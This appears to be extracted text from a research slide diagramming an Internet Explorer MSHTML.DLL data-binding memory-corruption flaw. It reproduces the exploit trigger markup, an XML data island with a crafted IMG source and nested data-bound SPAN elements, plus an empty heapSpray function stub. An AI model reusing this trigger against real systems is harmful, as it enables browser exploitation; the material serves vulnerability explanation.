 memory manipulation                                                                        vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                                 CElement::GetAAdataFld
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 